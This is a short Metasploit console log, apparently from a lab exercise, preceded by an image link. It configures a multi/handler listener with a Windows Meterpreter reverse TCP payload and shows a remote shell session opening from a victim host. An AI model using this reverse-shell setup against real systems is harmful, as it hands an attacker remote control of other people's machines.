 msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.10.6
LHOST => 10.0.10.6
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.10.6:4444
[*] Sending stage (176198 bytes) to 10.0.10.10
[*] Meterpreter session 1 opened (10.0.10.6:4444 -> 10.0.10.10:49170) at 2024-07-22 1
9:24:10 +0200